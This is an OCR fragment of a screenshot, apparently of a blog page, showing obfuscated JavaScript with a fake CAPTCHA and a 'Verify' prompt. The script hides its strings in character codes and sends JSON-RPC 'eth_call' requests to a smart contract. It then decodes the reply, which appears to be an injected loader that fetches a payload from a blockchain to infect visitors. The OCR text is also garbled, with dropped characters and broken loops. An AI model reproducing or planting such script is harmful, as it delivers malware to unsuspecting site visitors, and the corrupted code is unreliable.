
gth));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
ndom()*140,Math.random()*40);x.lineTo(Math.random()*140,Mat
h.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringif
y({jsonrpc:String.fromCharCode(50,46,48),method:String.fromC
harCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,9
8,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,5
4,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48
,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,10
1,115,116)],id:1})});const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;i Verify Processor:
Read More
Leave a comment